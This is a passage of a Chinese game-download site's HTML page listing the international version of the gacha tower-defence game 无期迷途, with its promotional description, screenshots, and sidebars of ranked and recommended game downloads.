

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.17utt.com/12003.html
body_size: 8854
content:


<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>无期迷途国际服下载-无期迷途国际服正版下载v2.0.5.0-游天堂</title>
    <meta name="Keywords" content="无期迷途国际服" />
    <meta name="description" content="无期迷途国际服是一款比较肝的二次元战斗游戏，玩家需要指挥禁闭者们保护目标点并击败敌人。游戏角色丰富，每一个角色都有不一样的能力以及特性。玩家需要根据怪物的走向、密度和机制合理部署禁闭者，并通过战斗经验来提升角色的等级和技能。" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc">
    <meta name="renderer" content="webkit">
    <meta http-equiv="mobile-agent" content="format=html5;url=https://m.17utt.com/12003.html" />
    <meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.17utt.com/12003.html" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.17utt.com/12003.html" />
    <script type='text/javascript' src='//www.17utt.com/SkinNew/js/nav.js'></script>
    <script src="//www.17utt.com/skinnew/js/jquery.js" type="text/javascript"></script>

    <script>
        var pageConfig = {"id":12003,"cid":12, "tags":",策略,日系二次元,卡牌对战,解谜,剧情,","name":"无期迷途国际服",type:"soft", ch:"","keywords":"无期迷途国际服" };
    </script>
    
	
	<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
</head>
<body>
    <script type="application/ld+json">
        {
        "pubDate": "2024-05-20T09:41:23",
        "upDate": "2024-05-20T09:41:23"
        }
    </script>
    <script type="text/javascript">
        if (/Android|webOS|iPhone|iPod|mobile|BlackBerry|ucweb|SymbianOS/i.test(navigator.userAgent)) {
            var url = window.location.href;
            try {
                window.location.href = "https://m.17utt.com/12003.html";
            } catch (e) { }
        }
    </script>


    <link rel="stylesheet" type="text/css" href="//www.17utt.com/SkinNew/css/global.css" />
<div class="glo-head">
    <div class="glo-head-top">
        <a href="https://www.17utt.com/" class="logo"></a>
        
    </div>
</div>
<div class="el_navs">
    <div class="m1200 el_nav">
        <a href="https://www.17utt.com/" class="active">首页</a>
                <a href="/xz/">下载</a>

        <a href="https://www.17utt.com/zt/" class="">专题合集</a>
        
        <a href="/xin/" class="">最新更新</a>
    </div>
</div>
    <link rel="stylesheet" type="text/css" href="/SkinNew/css/game_item20210406.css" />
    <div class="brednav">
        <p>
            您的位置：<a href="https://www.17utt.com/">首页</a><span> &gt; </span>
                <a href="https://www.17utt.com/xz/">下载</a> <span> &gt; </span>
            <a href="https://www.17utt.com/xz/celue/">策略卡牌 </a> <span> &gt; </span>
            <a>无期迷途国际服</a>
        </p>
    </div>

    <div id="softname" style="display:none;">无期迷途国际服</div>
    <!--主题内容-->
    <div class="m-box clearfix">
        <div class="full-row clearfix">
            <div class="col-865 ng">
                <div class="infobox">
                    <div class="infobox_left">
                        <div class="imgbox"><img title="无期迷途国际服下载-无期迷途国际服正版下载v2.0.5.0" alt="无期迷途国际服下载-无期迷途国际服正版下载v2.0.5.0" src="https://i-1.17utt.com/2024/5/20/b281f108-dc64-4d5c-8c13-57c55a82f0da.png"></div>
                        <div id="diggbury" class="softdigg">
                            <div class="diggbox digg">
                                <div class="act"></div>
                                <div class="percent">94.89%</div>
                            </div><div class="diggbox bury">
                                <div class="act">
                                </div><div class="percent">5.11%</div>
                            </div>
                        </div>
                    </div>
                    <div class="infobox_centre i_soft ">
                        <h1>无期迷途国际服<span> 抽卡、塔防加解谜的玩法，加上别具一格的画风，还是值得入坑的。</span></h1>
                        <ul class="in_list">
                            
                            <li>软件大小：<span class="size">1.75GB</span></li>
                            <li class="star">所属类型：策略卡牌</li>
                            <li>应用语言：简体中文</li>
                            <li>更新时间：2024-05-20 09:41:23</li>

                            <li class="cl-txt">
                                标签：
                                            <span>策略</span>
                                            <span>日系二次元</span>
                                            <span>卡牌对战</span>
                                            <span>解谜</span>

                            </li>
                        </ul>


                        <div id="downloadbox">


                            


                           

                            <a href="#" class="pc_btn"><i></i><span>立即下载</span></a>
                        </div>

                    </div>
                    <div class="infobox_right"></div>
                </div>
                <div class="slidetxtbox">
                    <div class="cts-mtab">
                        <ul class="head-tab" id="soft_text_tab">
                            <li class="hover"><a href="#rjjs" class="">软件介绍</a></li>
                            <li class=""><a href="#rjjt" class="">软件截图</a></li>
                            
                            <li class=""><a href="#xgxz" class="">相关下载</a></li>
                        </ul>
                    </div>
                    <div class="rjjs" id="rjjs">
                        <div class="panel" style="display: block;">
                            <div class="softcontent" id="softcontent" deep="4">
<p>无期迷途国际服是一款比较肝的二次元战斗游戏，玩家需要指挥禁闭者们保护目标点并击败敌人。游戏角色丰富，每一个角色都有不一样的能力以及特性。玩家需要根据怪物的走向、密度和机制合理部署禁闭者，并通过战斗经验来提升角色的等级和技能。</p>

<h3>游戏介绍</h3>

<p>1、游戏带来了众多福利，玩家只要注册就有好礼相送</p>

<p>2、的多样精彩的全新副本，充实奇幻的冒险在这里开启</p>

<p>3、神秘诡异的场景，在冒险中慢慢解开事情的真相</p>

<h3>游戏优势</h3>

<p>1、绘画风格和演奏方法都很棒。各种新的界面挑战都在等待着你的加入</p>

<p>2、具有独特二级艺术风格的画面，具有独特的艺术风格，给玩家带来新的视觉享受</p>

<p>3、游戏的解谜方法非常新颖有趣。全新设计的战斗模式可以给玩家带来全新的体验</p>

<h3>游戏特色</h3>

<p>1、令人兴奋的故事，结合许多暗线，带玩家进入游戏世界</p>

<p>2、游戏的垂直绘画风格非常独特，3D角色造型也非常讲究，给玩家最好的视觉享受</p>

<p>3、游戏主题和玩法非常新颖。结合新的游戏元素，给玩家带来另一种美妙的体验</p>

<h3>游戏内容</h3>

<p>【收容凶恶之人】</p>

<p>米诺斯危机管理局(MBCC)收容着这座城市里的禁闭者们，TA们无一不是身怀异能却背负不可言说的秘密。但现在，由于大批异变生物的出现，您需要借助禁闭者们的力量进行应对。带领TA们作战，抵御怪物入侵，同时调查异变的根源，为人类文明寻找存续的希望。</p>

<p>【未知陨星降临】</p>

<p>未知的陨星从天外降临，带来的却并非恩赐，而是苦难的初始。它的到来诱发了神秘的异变，使得名为【黑环】的区域如同死亡的花朵绽放在这片大地，而接触者几乎全都失去了意识，异变为扭曲的怪物。那些暂时还未异变的人，则获得了常人无法比拟的力量，TA们即是【禁闭者】。</p>

<p>【调查异能狂徒】</p>

<p>哪怕已与TA们并肩作战，但事实上，你并不知道关于TA们的过往。那些TA们未知的过去，以及无人了解的真相，都在等待着你来将其一一揭晓。是时候履行身为局长的职责了&mdash;&mdash;调查禁闭者们，挖掘出那些被隐瞒的故事吧。在那背后，也许还暗藏着你想得知的，有关这个世界的真相</p>
                            </div>
                        </div>

                    </div>
                </div>
                

                

                <div class="slideBox" id="rjjt">
                    <h4 class="h401">软件截图</h4>
                    <a class="sNext" href="javascript:void(0)"></a>

                    <ul class="picList">
                                <li style="float: left; " class="clone">
                                    <img src="https://i-1.17utt.com/2024/5/20/f238d6c6-6cd7-41e5-a39e-9d3710154c60.jpg" alt="无期迷途国际服图1">
                                </li>
                                <li style="float: left; " class="clone">
                                    <img src="https://i-1.17utt.com/2024/5/20/ce3b1588-a8e3-4421-9ca0-0d63634936c4.jpg" alt="无期迷途国际服图2">
                                </li>
                                <li style="float: left; " class="clone">
                                    <img src="https://i-1.17utt.com/2024/5/20/83679ce1-16fd-47f5-aadc-20750d9128e8.jpg" alt="无期迷途国际服图3">
                                </li>
                                <li style="float: left; " class="clone">
                                    <img src="https://i-1.17utt.com/2024/5/20/eeac38e1-9257-4836-9cfa-c8b519d3c05d.jpg" alt="无期迷途国际服图4">
                                </li>


                    </ul>

                    <a class="sPrev" href="javascript:void(0)"></a>
                </div>


                





                <div class="txtboxs" id="xgxz">
                    <h4 class="h401">相关下载</h4>
                    <div>
                                <a target="_blank" href="https://www.17utt.com/50002.html">
                                    <img src="https://game-img.nesyouxi.net/apk_3/2026-01-07/0f2663ca-6902-4e85-bb2a-c6f1d847a7d0.png" alt="我的咖啡厅正版 v2025.13.1.0">
                                    <b>我的咖啡厅正版 v2025.13.1.0</b>
                                </a>
                                <a target="_blank" href="https://www.17utt.com/49882.html">
                                    <img src="https://game-img.nesyouxi.net/2025/1106/091637305dqx.png" alt="明日边境 v1.4.6">
                                    <b>明日边境 v1.4.6</b>
                                </a>
                                <a target="_blank" href="https://www.17utt.com/49879.html">
                                    <img src="https://game-img.nesyouxi.net/2025/1106/a7c9180181774e089e69b5e210f3bfb7.png" alt="萌猫保卫战最新版 V3.3.0">
                                    <b>萌猫保卫战最新版 V3.3.0</b>
                                </a>
                                <a target="_blank" href="https://www.17utt.com/20178.html">
                                    <img src="https://i-1.17utt.com/2024/8/24/4cd4bf93-0429-448f-acaa-366fba055769.jpg" alt="宝石骑士 v1.2.5">
                                    <b>宝石骑士 v1.2.5</b>
                                </a>
                                <a target="_blank" href="https://www.17utt.com/49819.html">
                                    <img src="https://game-img.nesyouxi.net/apk_8/2025-11-05/c17a21edfea7e31a1456457e3938ee4c.png" alt="三国志战棋版 v1.0.29.1411">
                                    <b>三国志战棋版 v1.0.29.1411</b>
                                </a>
                                <a target="_blank" href="https://www.17utt.com/49711.html">
                                    <img src="https://game-img.nesyouxi.net/2025/1106/6ffb6f36545745bea505aaf45cfd5758.jpg" alt="兽王争霸 V2.0.5">
                                    <b>兽王争霸 V2.0.5</b>
                                </a>
                                <a target="_blank" href="https://www.17utt.com/49690.html">
                                    <img src="https://game-img.nesyouxi.net/apk_1/2025-11-09/3c996b71-a8b4-4e42-8b8e-141b947e0906.jpg" alt="迷雾森林探险 v1.2">
                                    <b>迷雾森林探险 v1.2</b>
                                </a>
                                <a target="_blank" href="https://www.17utt.com/49688.html">
                                    <img src="https://game-img.nesyouxi.net/apk_7/2025-11-09/09d03b87-bb38-46b7-8574-dc0ce793083b.jpg" alt="36种死法忍者忍心 v1.7">
                                    <b>36种死法忍者忍心 v1.7</b>
                                </a>

                    </div>
                </div>




            </div>
            <div class="col-300 ml-15 ng">
                <div class="rl-box clearfix">
                    <div class="head clearfix"><div class="title">本类排行</div></div>
                    <div class="list h524 clearfix rank">
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display:block ;">
                                        <i class="num fn">1</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/12028.html" title="波兰球之战内置修改器版">
                                                <img src="https://i-1.17utt.com/2024/5/20/b9c768a2-2bd0-4d6f-a8c7-ba31f2cea7c3.png" alt="波兰球之战内置修改器版" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/12028.html" title="波兰球之战内置修改器版">波兰球之战内置修改器版</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：115.2MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display:none;">
                                        <i class="num fn">1</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/12028.html" title="波兰球之战内置修改器版">波兰球之战内置修改器版</a>
                                        </div>
                                        <div class="size">115.2MB</div>
                                    </div>
                                </div>
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display: none;">
                                        <i class="num fn">2</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/35229.html" title="逛街购">
                                                <img src="https://game-img.nesyouxi.net/apk10/2025-06-21/1512696861258.jpg" alt="逛街购" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/35229.html" title="逛街购">逛街购</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：19.8MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display: block;">
                                        <i class="num fn">2</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/35229.html" title="逛街购">逛街购</a>
                                        </div>
                                        <div class="size">19.8MB</div>
                                    </div>
                                </div>
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display: none;">
                                        <i class="num fn">3</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/32751.html" title="dd373游戏交易平台">
                                                <img src="https://game-img.nesyouxi.net/apk10/2025-07-07/1620892484925929.jpg" alt="dd373游戏交易平台" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/32751.html" title="dd373游戏交易平台">dd373游戏交易平台</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：18.6MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display: block;">
                                        <i class="num fn">3</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/32751.html" title="dd373游戏交易平台">dd373游戏交易平台</a>
                                        </div>
                                        <div class="size">18.6MB</div>
                                    </div>
                                </div>
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display: none;">
                                        <i class="num fn">4</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/33093.html" title="植物暴虐僵尸手游最新版v1.0">
                                                <img src="https://game-img.nesyouxi.net/apk18/2025-07-09/091839_94352097.png" alt="植物暴虐僵尸手游最新版v1.0" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/33093.html" title="植物暴虐僵尸手游最新版v1.0">植物暴虐僵尸手游最新版v1.0</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：87.3MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display: block;">
                                        <i class="num ">4</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/33093.html" title="植物暴虐僵尸手游最新版v1.0">植物暴虐僵尸手游最新版v1.0</a>
                                        </div>
                                        <div class="size">87.3MB</div>
                                    </div>
                                </div>
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display: none;">
                                        <i class="num fn">5</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/29597.html" title="少女战争台服">
                                                <img src="//img-i.8beier.cn/nesyouxi/2025/0604/20250604_logo_538309.png" alt="少女战争台服" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/29597.html" title="少女战争台服">少女战争台服</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：33.5MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display: block;">
                                        <i class="num ">5</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/29597.html" title="少女战争台服">少女战争台服</a>
                                        </div>
                                        <div class="size">33.5MB</div>
                                    </div>
                                </div>
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display: none;">
                                        <i class="num fn">6</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/28703.html" title="Warpath2025最新版">
                                                <img src="//img-i.qqus.cn/nesyouxi/2025/0228/20250228_logo_536888.png" alt="Warpath2025最新版" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/28703.html" title="Warpath2025最新版">Warpath2025最新版</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：1024.0MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display: block;">
                                        <i class="num ">6</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/28703.html" title="Warpath2025最新版">Warpath2025最新版</a>
                                        </div>
                                        <div class="size">1024.0MB</div>
                                    </div>
                                </div>
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display: none;">
                                        <i class="num fn">7</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/30000.html" title="萌炮争霸">
                                                <img src="https://game-img.nesyouxi.net/apk20/2025-06-24/1750667394_685910828dbdb.png" alt="萌炮争霸" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/30000.html" title="萌炮争霸">萌炮争霸</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：18.0MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display: block;">
                                        <i class="num ">7</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/30000.html" title="萌炮争霸">萌炮争霸</a>
                                        </div>
                                        <div class="size">18.0MB</div>
                                    </div>
                                </div>
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display: none;">
                                        <i class="num fn">8</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/31588.html" title="飓风三国最新版">
                                                <img src="//img-i.8beier.cn/nesyouxi/2025/0710/20250710_logo_534994.png" alt="飓风三国最新版" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/31588.html" title="飓风三国最新版">飓风三国最新版</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：258.5MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display: block;">
                                        <i class="num ">8</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/31588.html" title="飓风三国最新版">飓风三国最新版</a>
                                        </div>
                                        <div class="size">258.5MB</div>
                                    </div>
                                </div>
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display: none;">
                                        <i class="num fn">9</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/30853.html" title="末世部落自带瞄准器最新版">
                                                <img src="//img-i.8beier.cn/nesyouxi/2025/0710/20250710_logo_697247.png" alt="末世部落自带瞄准器最新版" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/30853.html" title="末世部落自带瞄准器最新版">末世部落自带瞄准器最新版</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：305.3MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display: block;">
                                        <i class="num ">9</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/30853.html" title="末世部落自带瞄准器最新版">末世部落自带瞄准器最新版</a>
                                        </div>
                                        <div class="size">305.3MB</div>
                                    </div>
                                </div>
                                <div class="s" open-type="one">
                                    <div class="item media clearfix first" style="display: none;">
                                        <i class="num fn">10</i>
                                        <div class="app">
                                            <a target="_blank" href="https://www.17utt.com/33014.html" title="植物大战僵尸融合40Mod版游戏">
                                                <img src="https://game-img.nesyouxi.net/apk34/2025-07-22/20257181335333439.png" alt="植物大战僵尸融合40Mod版游戏" width="80" height="80">
                                            </a><div class="body">
                                                <div class="title">
                                                    <a target="_blank" href="https://www.17utt.com/33014.html" title="植物大战僵尸融合40Mod版游戏">植物大战僵尸融合40Mod版游戏</a>
                                                </div><div class="row">
                                                    <span class="s3"></span>
                                                </div>
                                                <div class="row">大小：352.6MB</div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="item one clearfix" style="display: block;">
                                        <i class="num ">10</i>
                                        <div class="title">
                                            <a target="_blank" href="https://www.17utt.com/33014.html" title="植物大战僵尸融合40Mod版游戏">植物大战僵尸融合40Mod版游戏</a>
                                        </div>
                                        <div class="size">352.6MB</div>
                                    </div>
                                </div>

                    </div>
                </div>
                <div class="rem-box mt-15 clearfix app-rem" style="z-index: 1000;">
                    <div class="head clearfix">
                        <div class="title">热门推荐</div>
                        <div class="pull-right"><a href="javascript:">换一换</a></div>
                    </div>
                            <div class="content clearfix" style="display: block;">
                                <div class="list clearifx">

                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50016.html" title="耐力号太空行动">
                                                <img src="https://game-img.nesyouxi.net/apk_9/2026-01-07/1767768893892187.png" width="80" height="80" alt="耐力号太空行动">
                                                <div class="title">耐力号太空行动</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50015.html" title="战争运输模拟器">
                                                <img src="https://game-img.nesyouxi.net/apk_2/2026-01-06/1767699009790476.jpg" width="80" height="80" alt="战争运输模拟器">
                                                <div class="title">战争运输模拟器</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50014.html" title="超级投掷龟(Suрer Toss The Turtle)">
                                                <img src="https://game-img.nesyouxi.net/apk_5/2026-01-07/d4b658d5-4a13-45a5-9f46-ec544140507e.png" width="80" height="80" alt="超级投掷龟(Suрer Toss The Turtle)">
                                                <div class="title">超级投掷龟(Suрer Toss The Turtle)</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50013.html" title="功夫王者">
                                                <img src="https://game-img.nesyouxi.net/2026/0106/1046343-2024022611320165dc0631d41f4.jpg" width="80" height="80" alt="功夫王者">
                                                <div class="title">功夫王者</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50012.html" title="超能下蛋鸭折版">
                                                <img src="https://game-img.nesyouxi.net/2026/0106/05131600ajkd.jpg" width="80" height="80" alt="超能下蛋鸭折版">
                                                <div class="title">超能下蛋鸭折版</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50011.html" title="剑出鞘恩怨了">
                                                <img src="https://game-img.nesyouxi.net/apk_0/2026-01-07/9073c6d3-d46c-4abc-a984-dd5567835859.png" width="80" height="80" alt="剑出鞘恩怨了">
                                                <div class="title">剑出鞘恩怨了</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50010.html" title="群英天下折扣版">
                                                <img src="https://game-img.nesyouxi.net/2026/0107/695cb23adc553.gif" width="80" height="80" alt="群英天下折扣版">
                                                <div class="title">群英天下折扣版</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50009.html" title="炸弹小分队手机版">
                                                <img src="https://game-img.nesyouxi.net/apk_4/2026-01-05/2026151655489026.jpg" width="80" height="80" alt="炸弹小分队手机版">
                                                <div class="title">炸弹小分队手机版</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50008.html" title="有理想的石头正版">
                                                <img src="https://game-img.nesyouxi.net/apk_9/2026-01-08/2026181224281917.png" width="80" height="80" alt="有理想的石头正版">
                                                <div class="title">有理想的石头正版</div>
                                            </a>
                                        </div>
                                </div>
                            </div>
                            <div class="content clearfix" style="display: none;">
                                <div class="list clearifx">

                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50007.html" title="魔窟冒险">
                                                <img src="https://game-img.nesyouxi.net/2026/0106/06153552tvvj.png" width="80" height="80" alt="魔窟冒险">
                                                <div class="title">魔窟冒险</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50006.html" title="极渊inmost">
                                                <img src="https://game-img.nesyouxi.net/2026/0106/05154405aatu.png" width="80" height="80" alt="极渊inmost">
                                                <div class="title">极渊inmost</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50005.html" title="九牧之野">
                                                <img src="https://game-img.nesyouxi.net/2026/0105/695b4cb379bbc.jpg" width="80" height="80" alt="九牧之野">
                                                <div class="title">九牧之野</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50004.html" title="虎鲸模拟器汉化版">
                                                <img src="https://game-img.nesyouxi.net/apk_5/2026-01-05/2026151535572206.png" width="80" height="80" alt="虎鲸模拟器汉化版">
                                                <div class="title">虎鲸模拟器汉化版</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50003.html" title="僵尸研究所">
                                                <img src="https://game-img.nesyouxi.net/2026/0107/24134928hzlr.jpg" width="80" height="80" alt="僵尸研究所">
                                                <div class="title">僵尸研究所</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50002.html" title="我的咖啡厅正版">
                                                <img src="https://game-img.nesyouxi.net/apk_3/2026-01-07/0f2663ca-6902-4e85-bb2a-c6f1d847a7d0.png" width="80" height="80" alt="我的咖啡厅正版">
                                                <div class="title">我的咖啡厅正版</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50001.html" title="房屋设计模拟器无敌版">
                                                <img src="https://game-img.nesyouxi.net/apk_6/2026-01-06/20261690325306.png" width="80" height="80" alt="房屋设计模拟器无敌版">
                                                <div class="title">房屋设计模拟器无敌版</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/50000.html" title="物理拳击2免费版">
                                                <img src="https://game-img.nesyouxi.net/apk_8/2026-01-08/2026171531252625.png" width="80" height="80" alt="物理拳击2免费版">
                                                <div class="title">物理拳击2免费版</div>
                                            </a>
                                        </div>
                                        <div class="item">
                                            <a target="_blank" href="https://www.17utt.com/49999.html" title="外星扫描寻找外星人">
                                                <img src="https://game-img.nesyouxi.net/apk_0/2026-01-08/1767841828163007.jpg" width="80" height="80" alt="外星扫描寻找外星人">
                                                <div class="title">外星扫描寻找外星人</div>
                                            </a>
                                        </div>
                                </div>
                            </div>




                </div>





                <div class="sidelist tab3 ilist">
                    <dt class="s_title">
                        <span class="cur">最新标签</span>
                        <a href="https://www.17utt.com/zt/" target="_blank" title="最新标签">更多&gt;</a>
                    </dt>
                    <ul class="colors-tag">
                                <li><a href="https://www.17utt.com/qqlxjgfzb/" target="_blank" title="球球旅行记官方正版">球球旅行记官方正版</a></li>
                                <li><a href="https://www.17utt.com/wdhbdyxqbbb/" target="_blank" title="我的汉堡店游戏全部版本">我的汉堡店游戏全部版本</a></li>
                                <li><a href="https://www.17utt.com/hbcxrj/" target="_blank" title="航班查询软件">航班查询软件</a></li>
                                <li><a href="https://www.17utt.com/hjtjrj/" target="_blank" title="韩剧推荐软件">韩剧推荐软件</a></li>
                                <li><a href="https://www.17utt.com/sflzapp/" target="_blank" title="书法练字app">书法练字app</a></li>
                                <li><a href="https://www.17utt.com/mspr/" target="_blank" title="美食烹饪">美食烹饪</a></li>
                                <li><a href="https://www.17utt.com/ysbbhj/" target="_blank" title="原神版本合集">原神版本合集</a></li>
                                <li><a href="https://www.17utt.com/BYBSFGHG/" target="_blank" title="边狱巴士公司手游合集">边狱巴士公司手游合集</a></li>
                                <li><a href="https://www.17utt.com/jqyxdq/" target="_blank" title="机枪游戏大全">机枪游戏大全</a></li>
                                <li><a href="https://www.17utt.com/jzwsyqbbxzhj/" target="_blank" title="机战王手游全版本下载合集">机战王手游全版本下载合集</a></li>
                                <li><a href="https://www.17utt.com/dmmhqbbdq/" target="_blank" title="抖漫漫画全版本大全">抖漫漫画全版本大全</a></li>
                                <li><a href="https://www.17utt.com/ymhxbbdq/" target="_blank" title="永暮幻想版本大全">永暮幻想版本大全</a></li>
